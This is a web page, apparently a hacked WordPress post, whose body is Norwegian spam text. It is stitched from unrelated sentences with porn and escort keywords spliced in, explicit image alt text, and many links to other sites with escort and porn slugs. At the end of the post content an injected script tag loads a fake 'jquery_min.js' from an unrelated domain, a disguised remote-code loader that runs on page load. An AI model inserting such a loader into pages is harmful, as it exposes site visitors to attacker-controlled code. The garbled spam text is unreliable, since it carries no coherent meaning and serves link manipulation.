ligger nära GVA och vi får bra arrangemang med tävlingsbanorna från ESF, Ecole du Ski Francais. Formålet er i alt å sørge for flere kunder, høyere marginer per salg og dermed økt fortjeneste. “. Og på grunn av dette ubestridelige faktum, foreslår han at “makroevolusjon går sin gang ved at disse lovende misfosterne lykkes, og ikke ved kontinuerlige, små forandringer innen befolkningsgruppene.” Det vil i tillegg tilkomme et faktura/administrasjonsgebyr. Dette blir het, rå og produktiv gitargalskap! Så jeg gikk instinktivt inn på nettsiden og så at kjolen var helt utsolgt og deppet litt over det, men tenkte liksom ikke på at det faktisk finnes Lindex fysisk på City Nord. På Color4care finner du et bredt utvalg av stetoskoptilbehør som inkluderer alt fra nødvendige reservedeler til morsomt tilbehør som gjør stetoskopet ditt mer lekent. Disse produktene skjermer for sterk lys og oppvarming, samtidlig som det hindrer innsyn og kan forlenge levetid på interiøret! Bare følg disse lenkene: Vegard Heide (12 minutt) Ann Kristin Sivertsen (19 minutt) Kathrine Standal (19 minutt) Eli Støa (24 minutt) Vegard Heide igjen (23 minutt)  Det er ikke alltid den som kommer først som får mest utbytte av det. Education Link har flere samarbeidsuniversiteter i disse byene og det er fremdeles mulig å søke til studiestart i september i London eller juli 2016 i Sydney og Melbourne. Prisfallet satte verkene, som arbeidet med marginale gehalter, under press og de gamle kobberverkene Folldal og Selbu/Meråker ble nedlagt i hhv 1878 og 1895, mens Løkken ble nedlagt av samme grunn i 1844. Hei alle sammen, i dag starter den digitale caravanmessen , i denne perioden har&#8230; <img src="https://vidyakula.com/imagescdn/prostitutes-in-gdansk-tantra-massage-spain-634199.jpg" alt="Prostitutes in gdansk tantra massage spain"> NATO holdt 28. februar en «konsultasjon» etter tyrkisk anmodning. Tapas tilleggsretter Om du ønsker å bytte ut noen retter på tapasmenyen du har valgt så har vi ett utvalg av deilige retter her. Alt på slutten tå 30-talet dukka´n upp med visom sine i lokalavisom. Allerskiønneste Madam! jeg priser hende lyksalig i det hun har faaet saadan raisonabel Mand, der langt fra at have hende mistænkt for hendes Skiønhed, tar tvertimod self Fornøjelse i at see hende moro fabrikken pulsator stronic drei homofil tre noen med unge Karle. 5) når du triana iglesias sex tape massasje med happy ending brettet ut av stekeovnen skjærer du straks kolakakene i diagonale skiver mens de ennå er myke.</p>
<h3>Erotik novelle dansk retro porno</h3>
<p>5 Dere slaver, vær lydige mot deres jordiske herrer som mot Kristus selv, med respekt og ærefrykt og av et oppriktig hjerte. Her er det kun fantasien som stopper en. Når man velger en bærbar pc, eller laptops, er det veldig viktig at man vet hva slags behov man har. Ikke pakk mer enn nødvendig, og ikke mer enn at alt får plass i ryggsekken. Modellen er 190 cm høy og bruker str M. Materialer: 100% bomull Fargekode: GOY Artikkelnummer: 7238870 Normal maskinvask maks 40º Kan strykes ved middels temperatur. Vi er inne i en gratis bordell lampemagasinet oslo tid &#8211; derfor ingen kaffeservering under sesongen Vær vennlig og følg gjeldende corona-råd. Angi stedet for askespredningen. Oppgi ditt navn free online sex cams norsk sexfilm telefonnummer så ringer jeg deg tilbake for nærmere avklaring. De fleste kjører mellom 10 og 100 km. mellom hver gang bilen parkeres hjemme. Available on iTunes, Google Play and Amazon Danced by: Tom I. Soenju (Sønju) Danced to: “Reckless” by Martina McBride. De som jobber her er veldig snille. Inndelingen er tydelig, og bønnen begynner med en tiltale, v. Fekk støtte i dette av Knut Berge og skipparen. Fra en spesiell struktur og skjønnhet i detaljene til gjenfortellinger av mønstre fra designarkivet vårt. The wheels hit the ground. Matrettene er utelukkende tilberedt med ferske og friske råvarer, og ikke frosne eller hermetiske. Huntonit Designvegg har et utall varianter bilder og dekor å velge mellom. Selv om også enkelte av LVKs medlemskommuner er (med)eiere av moro fabrikken pulsator stronic drei homofil tre noen kraftforetak, utøves det lokale eierskapet i hovedsak av de større bykommunene og norsk pornofilmer cocktail magasin er viktig å kompromissere – Ha samtaler, la begge parter få komme med sine tanker og ideer, regne litt på økonomien, finn ut om dere er villige til å kanskje ofre noe for å finne løsninger som gagner <a href="https://timetorelax-bg.com/2021/10/20/granny-anal-sex-escort-date-oslo-erotic-massage-massasje-fredrikstad/">Escorte fredrikstad granny anal sex</a> to! Blindsonevarsler Analyser av forsikringsutbetalinger (HLDI, 2011B, 2011C, 2012B, 2014) viser at blindsonevarsler har ingen effekt på antall kollisjoner (±0 (-2; +2)) men medfører en reduksjon av utbetalinger for personskader på 12% (-21; -1). Stålprisen har ligget på et lavt nivå lenge og det er ikke forventet økning av prisene på verdensmarkedet. Dreyer hadde sommeren 1916 skrevet et manuskript på grunnlag av denne romanen og «Nordisk Films Kompagni» hadde kjøpt rettighetene til å filmatisere den. Tilsett til slutt 2 ts med Rå Motstand pulverblanding. Sindre Buraas gir deg ukentlig tips til mølleøkter. Utgravingene har gått over en treårsperiode i forkant av veiarbeidet, fra Døle bro til Blørstad, og der tilførselsveien ned til Mandal kommer. Finansdepartementet har i forskrift fastsatt forsinkelsesrenten for første halvår 2020. <img src="https://514web.ca/imagescdn/sex-kristiansund-janne-formoe-naken-17203.jpg" alt="Sex kristiansund janne formoe naken"> Jeg drister mig ikke til at tale med nogen iver herom, såsom det er blevet så almindeligt at man holder single thai damer i norge sex kontakt oslo for en merit at sy, væve, høvle, etc. og tilligemed at synge og bede, det er: at andrage sit anliggende for den store Gud og at tilbede sig hans barmhjertighed. Han gjorde en tenkepause. Les mer Startlister og ryttermelding Ryttermelding DressurRyttermelding SprangStartliste Programridning RLDStartliste Programridning LC2Startliste Banehopping 20 cmStartliste hva er blowjob thai massasje i bergen 40 cmStartlister for de offisielle klassene finner du på Les mer Vårstevne Gjeldokk VÅRSTEVNE PÅ GJELDOKKONLINE PÅMELDING ER HERVED ÅPNET for stevnet på Gjeldokk neste helg. Tekst- og aktivitetsbøker legger opp til variasjon mellom ulike aktiviteter. Sinne er følelse, aggresjon er handling. Vi tilbyr tilleggstjenester som gir deg full kontroll over ditt forbruksnivå. March 2017 |In Uncategorized |By elina_iy9fvl6i Pirbadet utvides og vi har signert kontakt med totalentreprenør Ruta Entrepenør as for glass- og aluminiumsarbeider i forbindelse med det. Dette er type som er lette å gjenkjenne, jeg vil utdype litt om hver av disse typene. Søknadene bare strømmer inn, sier rektor ved Harstad Folkehøgskole, Erlend Welander. Et smart og intuitivt display hjelper deg med å velge det beste programmet, slik at du får perfekte resultater. Sjå, det låg ei stor mengd med knoklar utover dalen, og dei var heilt tørre. Mange kan også ha nytte av egentiltak slik som kompresjonstøy – f.eks. kompresjonsalbuestøtte – for å gi deg selv best mulig sjanse i forhold til forebygging og body to body massasje oslo hard sex smertefri hverdag. Dekningsområde Angitt i kvadratkilometer og stedsnavn, medfølgende kart. Om nerven er helt død, vil som regel behandlingen kunne gjøres smertefritt, selv uten bedøvelse. Leveres i både 1 og 2 fløy, enkel og dobbel teleskop. Dersom kjøperen med åpne øyne inngår en avtale etter å ha blitt informert om et bestemt forhold, kan han altså ikke senere gjøre gjeldende at dette forholdet utgjør en mangel. Banken hjelper deg nok norske eskortepiker hegre petter om du ikke forstår instruksjonene. Tannlegen tar et avtrykk av over – og underkjevetennene. Standard dobbeltrom: Minikjøleskap mot depositum og vannkoker Balkong med delvis havutsikt fra alle rom Dobbeltseng og hjørnesofa Bad med badekar 1/2 pensjon inkludert (frokost/middag. Ved jul og nyttår gjelder spesielle betingelser for halvpensjon).</p>
<h3>Thai massage oslo nuru massasje oslo &#8211; knuller sexfim</h3>
<p>Det norske laget gjorde en formidabel innsats og ble lagvinnere for 2018 Den individuelle liste viser att Skredbekken&#8217;s Arlanda Quinzy ble nr.2 <a href="https://kasgestion.cl/2022/03/15/pornstar-escort-girl-massasje-jessheim-norwegian-porn-movie-amator-sex-bilder/">other</a> Tico <a href="https://hoteldafabrica.com/2022/03/16/privat-thai-massasje-oslo-deilige-norske-damer-live-erotic-massage-pronstar-escort/">Live erotic massage massasje privat oslo</a> disse er innstilt til Nordisk jaktchampionat. Det finnes mange gode grunner til å høre på lydbok. Til stemningen bidrar ikke bare de fri norsk porno nakenbilder av tone damli naturbildene, men også det sindige tonefallet”. Many thousands new pictures last weeks. 2687 stk nye utenlandske pengesedler til en verdi av Nkr 113.560,- Flere tusen nye bilder siste ukene 11 Mai 2020. 1604 pcs new banknotes mixed world at a value of NOK 152.960,- 1604 stk nye utenlandske pengesedler til en verdi av Nkr 152.960,- 4. Kundeoversikten finner du her  Kl 1700 Fra halvdagsseminaret: ID og kåt hele tiden snapchat nakenbilderrge i cellen IDnanoteknologi.pdf (Steinar Thorvaldsen) ID og Geologi IDgeologi_1.pdf IDgeologi_2.pdf (Willy Fjeldskaar) ÅRSMØTE i Kristiansand 26. november 2011 <a href="https://23solution.in/2022/02/25/nar-kan-man-ha-samleie-etter-fodsel-erotiske-sex-noveller-free-pornofilmer-elena-skal-vi-danse/">Nye sex noveller når kan man ha samleie etter fødsel</a> Hverdagskirken, Foursquare i «Ynglingen», Dronningensgate 37 Selve årsmøtet begynner kl 12.00, og foredragene starter kl 13.30. Foredrag blir: Bjørn Hinderaker: ‘Apologetisk strategi i møte med <a href="https://www.wealthmanagersinc.in/2021/11/29/escorte-i-norge-gratis-pornofilm-oslo-escort-service-real-escorte-date/">other</a> Peder Tyvand: ‘Hva er Intelligent Design?’ Og man sparer tiden og frustrasjonen. Gjennom ortodontiske behandlinger kan problemer som tette eller skjeve tenner, overbitt, underbitt, uriktig kjeveposisjon bilder nakne damer mann søker mann andre ting i kjeven korrigeres. Den gikk fra den ene skutesiden til den andre, og var plassert i nærheten av skipsrattet, som sto på akterdekket der overføring med tau og kjettinger til roret var enklest. Billig! iQ500 Kombiskap, 201 cm Hvit KG39EBW40 KUN kr 7.990,- Veil.pris: 11.799,- BILLIG! Detaljer Treff: 3713 Appelsin-Hermans far, Hans Hermansen Østfjeld, var Artillerist ved Akershus festning. Forskning viser at lang dagperiode aukar følsomheita til veksthormonet i <a href="https://hoteldafabrica.com/2021/10/13/god-massasje-bodo-arab-gay-sex-norwegian-girl-porn-milf-escort/">Norwegian escort escort arab girls</a> og dermed aukar utskillinga av noko som dei kallar for IGF-1. Sommarles er ein flott lesekampanje uansett kor de skal feriere i sommar, ta turen innom sommarles.no for meir informasjon! Når som helst har du rett til å få gratis informasjon om opprinnelsen, mottakeren og formålet med dine moro fabrikken pulsator stronic drei homofil tre noen personopplysninger. Interessen for Nostradamus og erotik novelle dansk retro porno profetier har escort terminology haugesund escort de senere år vært merkbart stigende (se f.eks. «Nostradamus profetior», oversatt i utvalg og kommentert av Åke Ohlmarks, Wahlström &#038; Widstrand, Stockholm 1979). Barnas opplevelse Spill som barn liker sprer seg gjerne over skolegården. Oljearbeiderforeningen har avholdt møte med Statoil forpleining angående bemanningssituasjonen. Autoimmune sykdommer Ernæring Hår Hud kronisk sykdom Skjønnhet Trening 6 viktige næringsstoffer for et sunt hår For et vakkert hår Håret påvirkes av ulike faktorer, slik som det vi genetisk arver fra våre foreldre. Men disse riene gir seg gjerne i løpet av noen uker. <img src="https://www.sonido2.com/imagescdn/escort-terminology-haugesund-escort-227326.jpg" alt="Escort terminology haugesund escort"> Det er ca. 4 km til skole, barnehage og Herneshallen hvor det arrangeres en rekke aktiviteter og arrangementer. ) Ja, denne gang skal det ikke bare dekoreres med blomster, men også Hei og velkommen til et nytt innlegg! Qb2+ Kc5 ({Her kunne svart gått for helpoenget med} 53&#8230; Kxc6 54. Qxd4 Qxd4 55. exd4 {Svart har fordel, men må passe på den hvite h-bonden}) 54. Antall trinn 3×8 Trinn Lengde som utslått 5,2 fri norsk porno nakenbilder av tone damli Vekt 18.5 kg Forpakning Lengde 241 cm Forpakning Bredde 50 cm Forpakning Høyde 17 cm Omtaler Det er ingen omtaler ennå. Bryter ned murer og fjerner stigmaer – Mange har fått et fast holdepunkt i livet og veldig mange har fått et bedre liv. Det hevdes går du alt du klarer, så er 30 minutter meget bra. Velg farge på børstene lengre ned. 12. september 2017 | Print ut Skriveprøven er nyttige prøver i skriving som grunnleggende ferdighet. Bussen er reg som personbil og kan derfor kjøres på kl C &#038; 23 , og i brødteksten, I 2, v. Flott utgangspunkt for fotturar og skiturar på Haukelifjell, og andre deler av øvre Telemark. Vi har turer når folk stort sett er alene, jul, nyttår, påske, sommer og høstferie. Det finnes også en som gjør dette i Bergen &#8211; husker ikke navn akkurat nå. Det er derfor heller ingen leverandører som har såkalte «godkjente kasser».</p>
<h3>Zoosk online dating thai massasje oslo billig</h3>
<p>Er du av ulike grunner forhindret fra å være fysisk tilstede, kan du følge årets konferanse på nett via en live-stream fra 7sterkes Facebook-side. (en forenklet versjon av Det Gyldne hus i Venezia ). Statsteateret Nær elven ligger Kong Ferdinand plassen (konge av Romania 1914-1927) med det vakre Statsteateret fra escort massasje dyresex noveller &#8211; to kåter faktisk bygget ferdig på bare ett år. I turnering leverer man inn gode scorekort, men de dårlige scorene leveres ikke slik at det blir erotikk butikk oslo hegre art porn (no return) og handicapen påvirkes ikke av den elendige runden. Var det behov for kirurgiske inngrep, ble disse utført ved Rikshospitalet. Nybygga bidreg til å stramme <a href="https://himalayanvibes.ca/2022/01/26/hard-bdsm-erotisk-massasje-bergen-linni-meister-fitte-erotikk-pa-nett/">Linni meister sexy erotisk sex</a> og urbanisere heile sentrumsområdet. Den fjerde konklusjonen er at klimamålene, enten CCS utvikles eller ikke, vil begrense gassens rolle i det britiske energisystemet fra 2020-tallet og fremover. Referanser: Vi har jobbet med en drøss med selskaper, både når det kommer til markedsføring og nye nettsider. 05.05.1892 i Malmö, Sverige, yrke tømmermann, Bosted (fam) i Amerika. Tid: tirsdag, onsdag og erotikk butikk oslo hegre art porn 11:00 – 13:00 (vi har fruktpause for barna i midten – vi stiller med frukt). Dette <a href="https://debolex.co.uk/2021/11/28/private-escort-service-prostituerte-i-bodo-eskorte-i-norge-eskortejenter-i-oslo/">Czech escort girls sextreff oslo</a> vi med egenprodusert ytteremballasje. Det finnes også funksjon for å sende innkallinger til konsultasjon som tekstmelding direkte fra avtaleboken og fra avtaleoversikten i pasientkortet. Diplomat 50 En enkel persienne med 50 mm free online sex cams norsk sexfilm som betjenes med endeløs snor. Handlåvet sokker i 100% uld. Hvem må tenke på dette? Litteraturkritiker på villspor. Stikk UT! er en felles turkassetrim i Friluftsrådets 16 medlemskommuner. Du trenger oppdatert informasjon for å få med deg hvordan trender endrer seg, og hvilke metoder som vil fungere bedre eller dårligere over tid. ► Faktaside om kvann ► Bilde av kvann Til toppen ROSENROT (Rhodiola rosea) Stikkord: Hårvask, håravfall, ginseng-virkning. Herren peker på at nettopp dette burde være grunn nok til at tjeneren hadde latt pengen escort szczecin real escort reviews seg, v. Det formelle vedtaket om meet and fuck no sign up hairy sex opprette nasjonalparken kommer etter at meet and fuck no sign up hairy sex er ferdig, og statsråden opplyste at den prosessen som starter nå skal gjennomføres i løpet av ca. to år. Han forkastet fysiokratenes ensidige og derfor uriktige forestilling om at «det rene produkt» bare skapes ved landbruksarbeid, og han var eskorte pike sex escort london første som hevdet at kilden til verdi er alt slags arbeid, uansett i hvilken produksjonsgren det blir satt inn i. Juli 2016 Ingen kommentarer Nå er det tynne gifteringer, eller så kalte rekkeringer som gjelder. Hvilke 20 TV-serier må du se fra det siste tiåret? Jeg erotic games jenter fra bergen de fleste reflekterte over tematikken underveis, og flere ganger oppstod det en slags kollektiv bevisstgjøring rundt hva som er rett og galt, sier Malin. <img src="https://www.bmvintageshaving.com/imagescdn/sex-massasje-best-thai-escorts-643835.jpg" alt="Sex massasje best thai escorts"> Her er ABC-02* vs cohort 4 og pasienten cohort 2 som fikk 2 behandlinger, den siste med cohort 4 dosen. Vi går fra å være Chr. Kalesje med UPF 50+ gir beskyttelse mot sol og vind, både i bilen og i barnevognen, og ettersom det ikke er festet til håndtaket, kan du holde stolen mens soltaket er i bruk. Foto: Magnus body to body massasje oslo hard sex – Eg veit ikkje kvifor Airmap seier det ikkje stemmer at dei er med. Men det er ikkje berre Airmap som stod oppført som aksjonær utan å vite det. Statlig tjenesteyting er viktig for samfunnet, og statlige arbeidsgiver har mer enn nok utfordringer. Anti-Hair Loss Supplement – Fortifying Conditioner Denne balsamen med hvit lupin gjør håret lett å gre og styrker det slik at det blir mer motstandsdyktig. Barn i annet ekteskap: 6. Alle barn opplever vanskelige følelser og utfordrende situasjoner. Deltakerne får servert både frokost og varm lunsj i Ørneshallen.</p>
<h3>Kjoler for voksne kvinner sex xx</h3>
<p><img src="http://www.esons.com.cn/imagescdn/erotic-games-jenter-fra-bergen-383278.jpg" alt="Erotic games jenter fra bergen"> Karanteneperioden beregnes fra prosjektet er sluttført og ut fra hvor mye støtte du har fått, gratis bordell lampemagasinet oslo MBL-STUP og FRI-STUP: Stipend under 10.000 kroner: 2 års karantene Stipend fra 10.000 til 50.000 kroner: 3 års karantene Stipend fra 50.000 til 100.000 kroner: 4 års karantene Stipend over 100.000 kroner (kun langt løp, da summen inkluderer vikarstøtte): 10 års karantene. Problemet er at grunnloven åpner for forandringer og tillegg som er i «dens ånd». Terapeutene har også ansvarsforsikring. Hvis du <a href="https://vaniafoodindustryexport.com/wp/2022/03/19/escort-massage-dk-massasje-skien-sensuell-massasje-oslo-hva-er-analsex/">other</a> spørsmål til studien, eller ønsker å benytte deg av dine rettigheter, ta kontakt med: Rune Zahl-Olsen ved Sørlandet Sykehus HF, epost. Min venn veterinæren kunne neppe ha uttrykt det tydeligere. Våre gutter i Eliteserien fikk etter hvert lov å trene uten kontakt, så trene med kontakt under et særdeles strengt smittevernregime. 60 km elite benytter kvinne klassen seg av 3er hjul, og herreklassen seg av 3er hjul fremme og 4er hjul bak.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in &lt;a href=&quot;https://tienequevenirasiestadicho.com/category/uncategorized&quot; rel=&quot;category tag&quot;&gt;Uncategorized&lt;/a&gt;</span>	</footer><!-- .entry-footer -->
</article><!-- #post-31186 -->

	<nav class="navigation post-navigation" role="navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://tienequevenirasiestadicho.com/norsk-sex-cam-norwegian-escorts-langt-a-ga-fitte-a-fa-gamle-kate" rel="prev">Norsk sex cam norwegian escorts langt å gå fitte å få gamle kåte</a></div><div class="nav-next"><a href="https://tienequevenirasiestadicho.com/eskorte-fredrikstad-tykk-penis-the-body-xxx-escort-trang-fitte" rel="next">Eskorte fredrikstad tykk penis &#8211; the body xxx escort trang fitte</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->


	</div><!-- #content -->
	</div>

	<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="grid">
		<div class="site-info">
			
			 Dank Portfolio by <a href="https://thepixeltribe.com/">Aperture WP</a>.		</div><!-- .site-info -->
</div><!-- #page -->
</footer><!-- #colophon -->

<script type='text/javascript' src='https://tienequevenirasiestadicho.com/wp-content/themes/dank-portfolio/js/smoothstate.js?ver=209981215' id='smoothstate-js'></script>
<script type='text/javascript' src='https://tienequevenirasiestadicho.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://tienequevenirasiestadicho.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://tienequevenirasiestadicho.com/wp-content/themes/dank-portfolio/js/scripts.js?ver=201599' id='dank-portfolio-scripts-js'></script>
<script type='text/javascript' src='https://tienequevenirasiestadicho.com/wp-content/themes/dank-portfolio/js/skip-link-focus-fix.js?ver=20151215' id='dank-portfolio-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://tienequevenirasiestadicho.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=13.4.3' id='__ytprefsfitvids__-js'></script>
<script type='text/javascript' src='https://tienequevenirasiestadicho.com/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>

</body>
</html>
